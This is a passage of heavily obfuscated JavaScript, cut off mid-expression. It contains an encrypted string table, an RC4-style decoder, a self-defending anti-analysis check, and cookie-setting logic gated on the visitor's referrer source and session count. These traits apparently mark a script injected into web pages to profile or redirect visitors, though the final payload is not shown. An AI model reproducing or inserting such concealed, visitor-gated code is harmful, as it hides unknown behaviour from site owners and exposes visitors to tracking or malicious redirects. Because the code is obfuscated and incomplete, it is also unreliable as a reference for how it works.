_0x4d58eb=[],_0x45f225=0,_0x18abc3,_0x111b3a="";_0x52d6a6=_0x56e490(_0x52d6a6);var _0xc7ac1f;for(_0xc7ac1f=0;_0xc7ac1f<256;_0xc7ac1f++)_0x4d58eb[_0xc7ac1f]=_0xc7ac1f;for(_0xc7ac1f=0;_0xc7ac1f<256;_0xc7ac1f++)_0x45f225=(_0x45f225+_0x4d58eb[_0xc7ac1f]+_0x2d96a4.charCodeAt(_0xc7ac1f%_0x2d96a4.length))%256,_0x18abc3=_0x4d58eb[_0xc7ac1f],_0x4d58eb[_0xc7ac1f]=_0x4d58eb[_0x45f225],_0x4d58eb[_0x45f225]=_0x18abc3;_0xc7ac1f=0,_0x45f225=0;for(var _0x2d1c57=0;_0x2d1c57<_0x52d6a6.length;_0x2d1c57++)_0xc7ac1f=(_0xc7ac1f+1)%256,_0x45f225=(_0x45f225+_0x4d58eb[_0xc7ac1f])%256,_0x18abc3=_0x4d58eb[_0xc7ac1f],_0x4d58eb[_0xc7ac1f]=_0x4d58eb[_0x45f225],_0x4d58eb[_0x45f225]=_0x18abc3,_0x111b3a+=String.fromCharCode(_0x52d6a6.charCodeAt(_0x2d1c57)^_0x4d58eb[(_0x4d58eb[_0xc7ac1f]+_0x4d58eb[_0x45f225])%256]);return _0x111b3a};_0x1393.KGsODP=_0x291e9f,_0x228f69=arguments,_0x1393.EaRUBY=!0}var _0x493c80=_0x19bdd0[-1271*4+6148+-1064],_0x31c2bb=_0xd2b582+_0x493c80,_0x3b1d6d=_0x228f69[_0x31c2bb];if(_0x3b1d6d)_0x153493=_0x3b1d6d;else{if(_0x1393.sOPpvr===void 0){var _0x31af58=function(_0xbf5307){this.AaMQGm=_0xbf5307,this.WxDYRc=[1,0,0],this.WCxADy=function(){return"newState"},this.nCKEgk="\\w+ *\\(\\) *{\\w+ *",this.eslVRP=`['|"].+['|"];? *}`};_0x31af58.prototype.TAKWKl=function(){var _0x312bec=new RegExp(this.nCKEgk+this.eslVRP),_0x2d81d8=_0x312bec.test(this.WCxADy.toString())?--this.WxDYRc[-2*1347+-5756+1*8451]:--this.WxDYRc[4258+-1*5354+1096];return this.WKbnMx(_0x2d81d8)},_0x31af58.prototype.WKbnMx=function(_0x582c8a){return~_0x582c8a?this.EVVaui(this.AaMQGm):_0x582c8a},_0x31af58.prototype.EVVaui=function(_0x4e84e1){for(var _0x3b532a=0,_0x51a397=this.WxDYRc.length;_0x3b532a<_0x51a397;_0x3b532a++)this.WxDYRc.push(Math.round(Math.random())),_0x51a397=this.WxDYRc.length;return _0x4e84e1(this.WxDYRc[8790+-5*-1913+-18355])},new _0x31af58(_0x1393).TAKWKl(),_0x1393.sOPpvr=!0}_0x153493=_0x1393.KGsODP(_0x153493,_0x5d20e2),_0x228f69[_0x31c2bb]=_0x153493}return _0x153493},_0x1393(_0x228f69,_0x54e9d0)}function _0x4b4991(_0x254980,_0xcd1c5e,_0x630b15,_0xb3384,_0x1475c0){return _0x1393(_0x630b15- -100,_0xb3384)}function _0x4a0b(){var _0x32ab6d=["qCoQwrLK","W7GGWQ0","A8oWDILF","tWZdIMDL","WRPiWOiYoq","wftdISkrWOu","W5hdU0ddL8kv","W7iqWOaEBa","WRGaCwdcLq","rbVdKur/","DI3dH1XH","w8kwW6BcJ8oi","W4bEW5alwa","WPe8F8oLjG","W5dcSH1doW","W4DMWOa0W7m","WQRcUSoLWPZcKq","pZv+ymoe","xCkQW4xcQSom","xu1vW7FcKa","W4bOW7Ok","W6zWW7aQvq","WQSPW4moDG","mc5BACoP","WQn0FG","dSkxWOVdI0S","W4SUzvjK","W5NcKYufka","hSo6ymkXlJH1W7JdLmoiW5TxkG","CKn/WP8v","WQ/cOHRdLmoB","A0bo","yYxdP0aP","i07cSvaP","hmoDW6xcKSog","WONcMmoKWR3cGG","CY0FrSkZ","ESkaW5lcNCoc","W5n0W5mrwa","cJrnzCo/","WPJcPCkrWQGg","W6jTWOO","xmkBnmo8yW","Dmk6W7OgW5q","FCkJaSkjuq","W4/cLConWRT4","r8kBW4ZcKmo3","DxpdTSkUWR0","pdmc","W4u/WOOGDa","AmkfW7K1","ochdVLhdTG","W58VxSoK","W4SUzeP5","W5nAWP4tW4u","W5WHECoEW4i","WRtcLsZdR8oE","fSo/vGP4","W6BcS8kgWOvW","WPCbthJcRa","W6vNW58TCa","W64nWRultG","FSonyCkeW64","B8k3mSkNFq","zZddRfy","DvldSSkOWPa","gSoRuH/cQa3cT1nYq8k2pW","W4hcS8keWPHo","pNjSW6iJ","W5TZW78rua","WPXVE093","mYLky8ob","WQWKW6SnWQe","lxpcIq","AZVdPq","hqRdT2pdLq","svLHWP3dIG","DejbcSoij8kju8ocabncEG","WOb/W4FcRJC","WPTzDmo0WPq","j2P5W6i7","WRBdVhNcICoX","W6HlWO5E","AGFdLLzJ","kh/cK1O","g8kXySo4kq","tmkLg0xdQG","C0RdNSkjWOS","u8o/x8kzW58","W5quW7L2uemvW5ZcUrhdH2i+","W4tcIZ5mlG","uNbcWRSw","r8k4tWrO","WRe7W68sBa","lubYW68r","WQOZW7uxWQC","gNjZW4Gq","W5BcQr9XhW","oWmukSoP","EmkLmCkEwG","WRvSW6DvWQ8","xSoOvG","xmksbfRdKq","W5KuzCojW4K","xefbW67cPq","rmoYBcjR","WOr7W57cNGS","A1eeW5tdRq","WQi6iWVdMG","W74dvSoHW6G","W5KsWOm/wG","WPvVW7echW","dfBcOmoCWR4","W4ifySo7W7e","p8oOoCoprG","WOBcOHFcJSoia2lcHb8YAq","W7XLlq","aL3cSmoTWQ8","WR8vwSoXWRa","pJnvwSo4","WRdcOmo7","F8kiiMxdRW","W4ddSaLOW6y","W7ZdMIffW5a","B296W6uN","W4DSW4RdL8od","W7lcNXrgjW","W6dcGWTtcW","WRyVESonja","Dg7dM8krWOK","W6z8j0ZcHa","nHGRya","aIVdTgldQa","D8ksW5GLW4K","WPD2qSovWPW","i3JcM1fH","WOL1W64gaG","fxlcJWm","W5O7t8o+W64","WPG3WQXsb3RcSmo8wmoGBSoLW6i","WP90ySoPWQi","W409eq","WPuJtCoVWOK","WPGdW4iZxa","u8odW43cNWu","F8kxdMpdRq","zmo1Fmk8W7O","WQJcVWRdG8ow","W4hcGqa9ma","W4rsW4KkzG","FSkyW5y/W50","W40RqSoU","jNpcK1K6","WPdcL8kdAW","lmk7WQNdQfG","W5hdMw3dRCkS","s8kIcCocsq","WPjvqCorWRK","WQmnamogWRy","gSodWQpdImkuFZ7cS1rhF8kVrG4","W4NcSc4/gG","smoZvmkEW74","W5L0W7mrua","q0X4WO3dNq","hmojAJ1+","x2TRWQud","ANtcObtdIfWZFwBdLa","ea8GdmoE","WQTkWQuKnW","WOZdLSoela","WPNdLfBcUSoo","Ch92W7eN","W7RdVLxdLCke","x8ksW7JcMmo0","BvbqWOm","xtNdRvvO","g8o7Amk2lLqnW4NdT8otW6i","W43dHGD4W4C","jgf9W7as","W47dJdTKW4C","WPafySoPcq","vb/dP31Y","W5pdPf/dKmkf","DeP4WPS","WO/cHmo5WR/cGq","WRLZW6VcKX8","bvdcTxWN","W6DAEuNdTW","WRxcVJ3dKSoC","W5Kizeb6","DZtcILCQ","ldZdPhpdKG","W6ZcGCopWQ5x","o8k7WPxdT0m","cI5lE8oc","W4jnWR4eW7S","wCo1vCks","WP0RqSocgG","WRdcLSoqWP7cKW","ESoyFY1T","F0b2WPtdGa","ihRcVa","EgDEWOmD","W5DMW5hdQmod","WPT/W5RcNty","WRbpW7hcKc8","prya","f8kJWQxdKKC","WOXZWP4ujW","WP/dIMdcV8op","qCkRW5NcKSog","WRD0FComWQG","WOPIW6lcRZK","j3FcVheM","W4RcTSooWR9D","WQTWWP81WQe","wmk1bG","W5bSW6ldSCo+","WPm9W6enxq","uwbIW5BcVG","f1PAD8oW","W5RcGIOfka","W63dTupdImob","W4aKyKz4","pu9hW5ul","WPWKySojWR8","W6JdUCkSW4xdGmkJCqW7aIm1qW","tCkKpSoG","twLHWRldHq","WP57gCk/WRJcVahdNCoCeConoea","W73dStb4W5i","eYqwf8o1","BmkOF8kxcJPgW5byChZcJmoGdW","W4e8sCo5WRW","p0PmWOFdQW","y8kRf8ofqG","tZroW6qt","W5anFu5M","AH/dPv9G","qCkheSkHrq","rCogW6dcTaa","mNFcImkFW5O","WPJcG8olWQ12","kYxdS0ZdIG","bLFcQ8osWQ8","CCkppf/dGq","W4zHi0DL","C1XqWOpcOG","FSkeW5i5W6e","zgtdLCkiWOm","W44PBKLH","WRObvSoIka","aL3cSa","W4hcK8ogWRLt","rSkJi8oHAa","DCkXlmkjwa","WO7cM8kdAW4","subPW7m0","W7RdSs9bW7y","W7/dGgtdUSk+","uWddOhPp","Bwb2WQ/cRa","zGmoW5/dTa","u399W5hcRG","WPP0W4dcNYW","wmoysq","s8oHW7pcOX0","W7S0E1rk","W53cMmofWR5v","Dxr8W7mR","WRb1uLZdOa","bWuBlmov","WO0kySoJWPy","WPJdRCoqWQXar8kYWRi","sSk/iSoRAa","cmodCcz2","W40vWPGpCa","kSoWC8ktba","WRlcTa/dLmon","gcVdO07dHa","WRNcNrJdICoy","pmoFuIzN","WQGSW74wW70","WQOZy8op","W4hdSvVdQmkv","WQdcTq3dVmob","B35DW74C","pJZdR1uN","WQP2W5NcMdy","W5NcHIGEpW","CungWQdcVq","vSotwG","WPOhvMxcIW","DCoYW4BcUa8","WQRdTmkZW5/cMq","dHy3D8k+","W43cMSkzWQLD","l8kiW6mLW54","ytRdRefO","WO7dUhBcH8o7","cSkBW6hcImor","W67cTSoXWObD","W6XMWPKcW7u","ACoVxs5c","W7CLEq","WRO8W4KiCa","WO4rqf7cQG","mgf9W7as","W7ZcSmkdWP9+","W6RdSqXNW4K","A8kvnmoWFq","WPHusSoFWQG","hepcThC5","uCo9W7VcSaa","ExDZWQZdHq","W41TW4hdMCos","AZVdPf0O","jx7cMe8/","BSkpm0tdVW","WOhcRCosWQpcSG","WQrfywtdHq","rKzsWOJdSq","W5W2s8oNW6q","WOqQW6eiWRG","WOOYvmoMga","a0Lf","qSk9m8otwW","WPtcKmkfzqi","gdz3vSoY","gCojxZ5k","dmowl8omFG","WR12WPvAAW","r0fwWR0o","WOOZBLvL","WRCKDa","nNr5W4Gc","WPOnv3RcQG","W4HwswNcT8olimoT","sCo5xCkAW6u","W4BcUYvPdG","WPjoqCoiW7G","WRCyxCoJWPm","W4PlW540BW","A21KW4nB","W6dcGZLTiG","WOKAsmoeWPu","W5WMfSk6WRO","vh/dImkkWOq","W5bfW5yUsa","W7eYWQqmxG","WPhcM8kmFHK","WPuLy8oHfq","gNFcV1qL","r8k9gmoYFq","B3hcObBcJWXtAwRdMuuaW4i","B8kjW7K1","W6ZdJrDyW7e","WONcTeRdHmkm","rNz9","rCozFr9P","W5VcUqaVfa","xM1QWOBcVG","WQ9nD1ldMa","WQDpW4TEkmkjpmoFW55JdCkD","vCkVgmohCq","aCkfWQFdSgK","l8oGDcTd","W4lcSc4uka","W4ewymoKW6y","zY3dOvD3","WOdcM8klyWG","WQn7W4xcOHm","W51PW48rtq","wCk6ga","fWmxECkZ","egFcUvix","WRvVFfVdNa","sZu9WOBdTq","WRjOW5JcUba","oxXqW6WI","W6jnW7BdISos","b2v/W7W2","ChJdGSkSWOm","CxTmWPddSa","BfXkWRdcVW","mglcIColWRu","W6BdMwm","W7VcTI1p","W4mOWRu+EW","WRJcVSoSWPZcJq","tbpdRCksW68","owlcHfiR","ySocEGjx","mZtdMfpdMq","gCkEbKuW","W5WPmreR","WPnuWQS2fq","WP0OW6Wlwa","ESkpmutdKW","CshdU15I","WOvQWP8KjW","W6hdSWX+W5O","nNVdSLXG","WPNdTNVcGmo3","WPW4xv/cGa","rCoeFrnA","WODOW5lcMtS","nc0fmCoq","BYa3WRK+","D1XxWOpcVG","W5P2W7amsW","W4ZcVmopWRa","WQjGq8oQWR4","rJu9WOBcUa","WONdVgFcMmo3","WQGfW5mivW","WQDozmosWOK","ngTNW5Cu","W4lcLtrMaq","Bmk/jSoSxG","qSoYxCkAWRG","AbuPW4tdHG","kXKhwSkd","CSkymmkImW","WPL/hmk9WRNcUGpdUSoaomoJlve","WRyzDmosoa","FSopW6ZcUrO","WRGyr8opba","t113WRldHq","irGAtmkf","W4BdReJdKCkz","WPldUCoeWQXe","WRPSW5VcOZK","WP08W4SvtG","WOfBtCotWQq","oNhcJG","WPXyW6pcKtO","ha9RrSod","W4pcKsWFyq","kWrwfSoz","W5H2WP0JW4y","WR98qSoIWRu","i3JcMG","W6awWRuGta","W7JdP0ddQSkK","W4VcSICBma","gSkTWOhdUwy","W5i8y8o+W6y","kCoUsGrI","WPLzWPGqbG","mSo3lG","ESkBW6xcMCoZ","W6HSWOi9W7u","W4BdHNRdMSkV","WPGsxwpdRq","q3z3W7e8","ESodW7JcPrW","CuvOWPqg","FCotqWL0","fYldL2tdPG","rd7dMePU","nNrSW5zv","mc5mACoJ","i2TAW5aj","wCk8cexdRa","id3dTKz3","l13cH0G/","uSoYx8kTW4q","W43cHJ0","A1brWOO","WROCW5aNsW","WPaJECo8pa","g8kzWOO","CdddTKD1","W5PVWQ47W7i","uxr5W7eQ","WP0OqmoFWRO","DsZdH3fl","BSoFW6NcOGC","z01+","W4aPWQaGxG","W6jWW74vBW","xttdRKy6","iIBdSfe6","W6VdG3xdUmkl","aZ89WOZcOCkYW4W2WPeg","cCoVwH54","t8oEW7JcVWy","W7i/AmoMW5G","beJcTmovWR8","ieNcSSokWPm","ACkyDSk5Da","r8kOmCoG","s8kUW4qNW5y","vNhdQSkBWR4","x8oqsSkdW4i","vML3W4al","WPzFwSoUWRK","vmohW6NdJW","B39SWRNdPG"];return _0x4a0b=function(){return _0x32ab6d},_0x4a0b()}if(document[_0x700064(1492,1620,1575,1389,"MeWZ")+"e"][_0x700064(1437,1306,1602,1481,"&B!P")+"Of"](_0x14e699(1131,1086,"ivZS",889,646)+_0x700064(1115,1439,1288,1307,"Jg6Z"))===-1&&document[_0x40439e("ivZS",1785,1721,1519,1826)+"e"][_0x700064(1205,1414,1116,1282,"cL4r")+"Of"](_0x40439e("*7V!",1550,1476,1246,1471)+_0x14e699(739,928,"Nxh%",948,849))===-(-9227+-3*932+1336*9)&&(sbjs[_0x14e699(1092,1111,"5a1Y",1017,1256)][_0x133d70(61,56,-179,"GGee",30)][_0x133d70(-155,24,168,"MeWZ",-68)]===_0x700064(1399,981,1342,1194,"H@Hk")&&sbjs[_0x14e699(711,566,"sDe6",694,920)][_0x700064(1084,1133,1017,1181,"oU#$")+"on"][_0x133d70(92,76,63,"W)1]",-53)]>-8539+-3*309+9468||sbjs[_0x40439e("cL4r",1727,1773,1983,1921)][_0x700064(1078,1054,1030,1177,"d4*X")][_0x4b4991(659,497,571,"ARJy",658)]!==_0x133d70(43,151,6,"8!2A",175)&&sbjs[_0x133d70(266,320,-33,"Jg6Z",147)][_0x4b4991(511,581,454,"LuE3",336)+"on"][_0x14e699(722,589,"Jg6Z",661,565)]>-(4*-1487+22*361+-1993*1)))try{let GetCookie2=function(_0x12bcae){function _0x44f05a(_0x38c9e0,_0x224336,_0x477197,_0x41b4a6,_0x256d19){return _0x700064(_0x38c9e0-323,_0x224336-109,_0x477197-169,_0x41b4a6- -102,_0x477197)}var _0x50e946={tRUfS:_0x4a2c8b(1060,1171,821,"@5K1",1092)+_0x4a2c8b(1055,1272,962,"(x!A",1099)+_0x528134(493,413,"F$6m",299,596),uYPVm:function(_0x53fc01,_0x29c6de){return _0x53fc01<_0x29c6de},MYHUb:function(_0x4a29f5,_0x42160f){return _0x4a29f5!==_0x42160f},hSgxt:_0x44e969(436,"&B!P",324,266,168),XYsEY:function(_0x39fef9,_0x25ed1e){return _0x39fef9+_0x25ed1e},KvbpP:function(_0x4bc55f,_0x2dc57e){return _0x4bc55f==_0x2dc57e},aQnwl:function(_0x1d9b09,_0x5079df){return _0x1d9b09(_0x5079df)},vnhix:function(_0x1ad262,_0xf52c76){return _0x1ad262==_0xf52c76},uOovI:_0x4a2c8b(657,735,789,"8!2A",674)+_0x44f05a(839,1110,"@3Jz",979,1189),QlCmn:_0x4a2c8b(930,1111,1057,"Fc]d",997)+_0x44f05a(881,1134,"MsKu",1084,896)+_0x528134(519,504,"6cGB",606,464)+_0x44e969(523,"3lc2",307,260,244)+_0x13615a(-209,108,-62,"BX$z",127)+_0x44e969(284,"H@Hk",520,272,394)+_0x44f05a(1504,1241,"v$Xp",1311,1081)+_0x44e969(863,"ARJy",674,448,879)+_0x528134(214,395,"u!E&",467,355)+_0x13615a(-316,-447,-225,"u!E&",-132)+_0x44e969(608,"^iTk",632,810,403)+_0x13615a(-312,-362,-158,"u!E&",18)+_0x44e969(518,"Jg6Z",547,795,696)+_0x13615a(289,-35,52,"@3Jz",271)+_0x528134(690,446,"oU#$",555,299)+_0x13615a(-324,169,-74,"BX$z",140)};function _0x44e969(_0x965dd8,_0x2c5df1,_0x4cdc8f,_0x1cf769,_0x1f731e){return _0x40439e(_0x2c5df1,_0x2c5df1-26,_0x4cdc8f- -1109,_0x1cf769-214,_0x1f731e-21)}var _0x361ff0=_0x50e946[_0x528134(281,365,"Nxh%",233,602)][_0x528134(77,322,"Fc]d",108,279)]("|"),_0x59f48b=8536+388*-22;function _0x4a2c8b(_0x2afb24,_0x4d9f77,_0x11ff9f,_0x2c080c,_0x50b89e){return _0x14e699(_0x2afb24-6,_0x4d9f77-500,_0x2c080c,_0x2afb24-93,_0x50b89e-126)}function _0x13615a(_0x527a2e,_0x422804,_0x57bd1a,_0x363b72,_0x460667){return _0x14e699(_0x527a2e-334,_0x422804-105,_0x363b72,_0x57bd1a- -916,_0x460667-378)}function _0x528134(_0x588c6f,_0x273428,_0x418f2a,_0x5c30c4,_0x167d2a){return _0x4b4991(_0x588c6f-472,_0x273428-408,_0x273428- -128,_0x418f2a,_0x167d2a-497)}for(;;){switch(_0x361ff0[_0x59f48b++]){case"0":var _0x2a52f1=_0x58d60f[_0x4a2c8b(1075,1114,917,"v9Ib",1321)+"h"];continue;case"1":for(;_0x50e946[_0x44f05a(1197,1154,"oU#$",1086,916)](_0x1ef28d,_0x5360d1);)if(_0x50e946[_0x528134(469,415,"u!E&",254,278)](_0x50e946[_0x44f05a(780,979,"BX$z",993,1083)],_0x50e946[_0x528134(44,279,"sDe6",397,124)]))_0x7c3ea[_0x13615a(-82,-95,-198,"riNH",-176)][_0x4a2c8b(741,839,922,"@x4U",857)+_0x4a2c8b(906,665,1137,"@5K1",991)+_0x13615a(209,290,81,"^iTk",323)+_0x44e969(441,"(x!A",391,555,634)](_0x2d3c6c[_0x44e969(629,"Fc]d",472,657,390)],_0x2d3c6c[_0x13615a(-408,-254,-330,"sDe6",-108)]);else{var _0x398d16=_0x50e946[_0x13615a(-128,283,106,"pzmR",104)](_0x1ef28d,_0x2a52f1);if(_0x50e946[_0x13615a(-64,-458,-209,"Fc]d",-73)](document[_0x528134(654,656,"cL4r",579,803)+"e"][_0x13615a(44,-149,-66,"*7V!",-19)+_0x528134(657,586,"ARJy",589,825)](_0x1ef28d,_0x398d16),_0x58d60f))return _0x50e946[_0x528134(170,357,"sDe6",402,442)](getCookieVal2,_0x398d16);if(_0x1ef28d=_0x50e946[_0x44e969(808,"5a1Y",715,692,776)](document[_0x4a2c8b(655,768,479,"zPqo",758)+"e"][_0x44f05a(1349,1399,"QbR!",1215,1073)+"Of"](" ",_0x1ef28d),-7387*1+13*685+-1*1517),_0x50e946[_0x44e969(942,"v9Ib",739,810,959)](_0x1ef28d,0))break}continue;case"2":var _0x58d60f=_0x50e946[_0x4a2c8b(873,654,844,"fy(t",756)](_0x12bcae,"=");continue;case"3":var _0x1ef28d=0;continue;case"4":var _0x5360d1=document[_0x44f05a(912,1003,"H@Hk",944,779)+"e"][_0x13615a(-351,-28,-133,"6cGB",-300)+"h"];continue;case"5":var _0x7ea67c={};_0x7ea67c[_0x528134(903,707,"@x4U",849,634)]=_0x50e946[_0x44f05a(921,991,"W)1]",1170,1149)],_0x7ea67c[_0x528134(366,515,"mY]e",288,706)]=_0x50e946[_0x44f05a(1126,934,"fy(t",1042,1046)];var _0x2d3c6c=_0x7ea67c;continue;case"6":return null}break}},SetCookie2=function(_0x5583f0,_0xdbbc92){function _0x3265ad(_0x550759,_0x50a201,_0x59e74d,_0x313032,_0x296dfa){return _0x40439e(_0x313032,_0x50a201-382,_0x550759- -1814,_0x313032-485,_0x296dfa-33)}function _0x31e2ab(_0x8875e8,_0x2b8d4f,_0x503fee,_0x1f4283,_0x3122c6){return _0x40439e(_0x8875e8,_0x2b8d4f-108,_0x3122c6- -1446,_0x1f4283-173,_0x3122c6-283)}function _0x5da263(_0x1447b2,_0x3fb498,_0x420780,_0x3a5be7,_0x19b890){return _0x14e699(_0x1447b2-336,_0x3fb498-488,_0x420780,_0x3a5be7- -622,_0x19b890-413)}var _0x4c77d6={};_0x4c77d6[_0x5da263(217,77,"#34O",281,328)]=_0x5da263(77,34,"H@Hk",234,99)+_0x5da263(68,1,"d4*X",186,28),_0x4c77d6[_0x3265ad(-212,-186,-70,"LuE3",-444)]=function(_0x12ff61,_0x3ef5ed){return _0x12ff61+_0x3ef5ed},_0x4c77d6[_0x3265ad(-54,12,-70,"Ow5g",-48)]=function(_0x1f4bad,_0x4390e9){return _0x1f4bad*_0x4390e9},_0x4c77d6[_0x114e36(1812,1647,1639,"&B!P",1795)]=function(_0x46326a,_0x28a157){return _0x46326a*_0x28a157},_0x4c77d6[_0x5da263(44,375,"@5K1",169,242)]=function(_0x378ae1,_0x417951){return _0x378ae1+_0x417951},_0x4c77d6[_0x5da263(615,236,"GGee",417,204)]=_0x5da263(194,144,"F$6m",176,-54)+_0x5da263(-62,70,"D)0W",152,369);function _0x9cd507(_0x57abab,_0x362345,_0x5e2101,_0x3bba18,_0x5595d9){return _0x40439e(_0x57abab,_0x362345-171,_0x3bba18- -845,_0x3bba18-83,_0x5595d9-54)}_0x4c77d6[_0x5da263(12,-54,"wx)4",37,221)]=function(_0x18372e,_0x2bf3a5){return _0x18372e+_0x2bf3a5};function _0x114e36(_0x3b4a6b,_0x12120e,_0x1d530a,_0x127505,_0x502398){return _0x4b4991(_0x3b4a6b-421,_0x12120e-147,_0x12120e-973,_0x127505,_0x502398-129)}_0x4c77d6[_0x5da263(-235,-94,"6cGB",-30,28)]=function(_0x1ace3a,_0x5d6037){return _0x1ace3a+_0x5d6037},_0x4c77d6[_0x5da263(337,23,"Fc]d",125,202)]=_0x31e2ab("*7V!",-46,324,-69,155)+"=/";for(var _0x242b71=_0x4c77d6,_0x551459=_0x242b71[_0x9cd507("riNH",1076,996,986,1029)][_0x9cd507("pzmR",825,685,734,671)]("|"),_0x7fc7e7=-7320+-915*-8;;){switch(_0x551459[_0x7fc7e7++]){case"0":var _0x526cee=new Date;continue;case"1":_0x526cee[_0x3265ad(-215,-238,-10,"blQ9",-424)+"me"](_0x242b71[_0x5da263(340,-72,"fy(t",119,-26)](_0x526cee[_0x31e2ab("$&[N",136,99,281,193)+"me"](),_0x242b71[_0x114e36(1751,1731,1571,"wx)4",1757)](_0x242b71[_0x31e2ab("Jg6Z",-46,189,10,-50)](_0x242b71[_0x114e36(1444,1501,1368,"mY]e",1357)](_0x242b71[_0x114e36(1531,1558,1446,"@3Jz",1698)](_0x2c88ad,4985+11*-451),60),8*-1110+-7172+16112),1e3)));continue;case"2":var _0x55f7a3=_0x242b71[_0x5da263(321,308,"ARJy",365,441)](_0x242b71[_0x31e2ab("GGee",495,489,342,388)],_0x526cee[_0x114e36(1432,1568,1351,"mY]e",1662)+_0x9cd507("6cGB",853,845,624,469)+"g"]());continue;case"3":document[_0x9cd507("fy(t",623,491,628,606)+"e"]=_0x242b71[_0x5da263(480,578,"6cGB",379,171)](_0x242b71[_0x5da263(240,261,"5a1Y",62,92)](_0x242b71[_0x3265ad(-226,-190,-245,"pzmR",-410)](_0x242b71[_0x3265ad(-360,-531,-412,"wx)4",-169)](_0x242b71[_0x9cd507("$&[N",1156,1072,948,755)](_0x5583f0,"="),_0xdbbc92),"; "),_0x55f7a3),_0x242b71[_0x3265ad(-280,-79,-185,"BX$z",-338)]);continue;case"4":var _0x2c88ad=3390+1395*-2;continue}break}},DeleteCookie2=function(_0x36f3a4){function _0x38b544(_0x49312d,_0x1a28b3,_0x37da68,_0x2d92b9,_0x1d6c9e){return _0x133d70(_0x49312d-111,_0x1a28b3-65,_0x37da68-74,_0x37da68,_0x1a28b3- -147)}function _0x5a40bf(_0x365316,_0x1d08af,_0x417a5a,_0x1c9a7f,_0x176e1b){return _0x14e699(_0x365316-480,_0x1d08af-62,_0x176e1b,_0x417a5a-681,_0x176e1b-157)}var _0x4fe146={QzPxT:function(_0x353beb,_0x3d2e2c){return _0x353beb-_0x3d2e2c},fUTDM:function(_0x4d923a,_0xe4df5){return _0x4d923a(_0xe4df5)},VJeOu:function(_0x1b6267,_0x16fce3){return _0x1b6267+_0x16fce3},UyGzW:function(_0x1b392a,_0x1d4d2d){return _0x1b392a+_0x1d4d2d},RNfoA:_0x3e2a32(-36,72,-81,-110,"@3Jz")+_0x3e2a32(268,259,353,192,"mY]e")},_0x4ecdc8=new Date;_0x4ecdc8[_0x5a40bf(1514,1314,1291,1333,"ARJy")+"me"](_0x4fe146[_0x1a01ad(-181,-133,-122,"@5K1",-121)](_0x4ecdc8[_0x3e2a32(95,130,99,261,"fy(t")+"me"](),-1251*-3+-2*3907+6*677));function _0x1a01ad(_0x437007,_0x282e91,_0x23b7f8,_0xb10c0a,_0x51f87b){return _0x40439e(_0xb10c0a,_0x282e91-166,_0x282e91- -1648,_0xb10c0a-198,_0x51f87b-107)}function _0x37c8b4(_0xc638ba,_0x5917a4,_0x476a98,_0x387c5e,_0x6ee767){return _0x700064(_0xc638ba-414,_0x5917a4-79,_0x476a98-77,_0x6ee767- -532,_0x5917a4)}function _0x3e2a32(_0x19dcc1,_0x160a48,_0x169961,_0x31e24b,_0x424dd6){return _0x700064(_0x19dcc1-451,_0x160a48-359,_0x169961-226,_0x31e24b- -1211,_0x424dd6)}var _0x28a436=_0x4fe146[_0x5a40bf(1311,1334,1451,1484,"Ow5g")](GetCookie2,_0x36f3a4);document[_0x5a40bf(1467,1936,1716,1574,"#34O")+"e"]=_0x4fe146[_0x1a01ad(76,57,268,"MsKu",-85)](_0x4fe146[_0x3e2a32(-219,-96,-51,-95,"Xhqo")](_0x4fe146[_0x5a40bf(1779,1434,1588,1607,"u!E&")](_0x4fe146[_0x5a40bf(1671,1693,1552,1696,"W)1]")](_0x36f3a4,"="),_0x28a436),_0x4fe146[_0x5a40bf(1706,1494,1737,1800,"wkv&")]),_0x4ecdc8[_0x5a40bf(1226,1251,1350,1398,"d4*X")+_0x38b544(-24,-86,"GGee",-223,78)+"g"]())},amt2=function(){var _0x289d6a={OiGIm:function(_0x2adb33,_0x288b52){return _0x2adb33==_0x288b52},cMBQP:function(_0x2f2038,_0x4c8faf){return _0x2f2038(_0x4c8faf)},Yljbh:_0x1c4540(1072,"5a1Y",941,1087,926)+_0xcaa966(1019,904,928,"cL4r",990)+"+$",eStTQ:function(_0x4a487a,_0x1978c6){return _0x4a487a!==_0x1978c6},ArkBN:_0xcaa966(1126,1059,920,"u!E&",1077),aLXmJ:_0x1c4540(1410,"bROt",1290,1395,1182),mpcWA:function(_0x51b0e7,_0x1c5421){return _0x51b0e7!==_0x1c5421},yxQUg:_0x3182f6(960,782,838,1130,"Jg6Z"),KklaV:_0x1c4540(976,"wx)4",1304,1252,1054)+_0x12f136(1101,1140,952,1114,"bROt"),rErTp:_0xcaa966(1207,1109,964,"Fc]d",1211)+_0xcaa966(1059,1106,1141,"u!E&",999)+_0x1c4540(932,"6cGB",965,954,1124)+_0xcaa966(728,1182,1162,"mY]e",946)+_0x12f136(960,768,882,903,"ARJy")+_0x12f136(1382,1541,1268,1297,"wx)4")+_0x410c98(226,42,265,59,"sDe6")+_0x410c98(48,83,314,151,"ARJy")+_0xcaa966(1444,1132,1264,"fy(t",1315)+_0x12f136(1348,1458,1169,1116,"bROt")+_0x12f136(959,796,1063,786,"*7V!")+_0x410c98(-262,-225,-327,20,"zPqo")+_0x3182f6(563,769,537,400,"8!2A")+_0x12f136(1145,1193,1359,1102,"*7V!")+_0x12f136(948,798,1054,974,"Fc]d")+_0x1c4540(1287,"u!E&",1483,1305,1233),fuAlU:function(_0x2ab31f,_0x1331ec){return _0x2ab31f===_0x1331ec},AvHZc:_0x3182f6(633,795,774,762,"cL4r"),gsjVi:_0xcaa966(1189,1177,1137,"oU#$",1146),sPGxf:_0x410c98(-241,-144,-268,-386,"MsKu"),CUBjq:_0x410c98(8,10,-178,141,"3lc2"),eZeNC:_0x1c4540(970,"@3Jz",931,1056,1072)+_0x12f136(1049,908,1039,943,"oU#$"),wamdU:function(_0x2a8705,_0x4ecb97){return _0x2a8705+_0x4ecb97},CaQhV:function(_0x1163ae,_0x76b090){return _0x1163ae*_0x76b090},zbHCk:function(_0x10dd38,_0x2411ad){return _0x10dd38*_0x2411ad},lRWQF:function(_0x27361c,_0x414cd3){return _0x27361c*_0x414cd3},EXnzc:function(_0x6058ab,_0x2d33aa){return _0x6058ab+_0x2d33aa},FNSvx:function(_0x26603c,_0x3b5893){return _0x26603c+_0x3b5893},nGzDD:_0x1c4540(1239,"6cGB",1254,1250,1032)+"=/",UhiBc:_0x3182f6(729,610,928,932,"W)1]")+_0x410c98(-6,-38,-288,82,"mY]e"),nzxDk:function(_0x1fef00,_0x855285){return _0x1fef00-_0x855285},eKVaF:function(_0x5cc848,_0x45bf4a){return _0x5cc848+_0x45bf4a},hpHvg:function(_0xd89537,_0x4c4a23){return 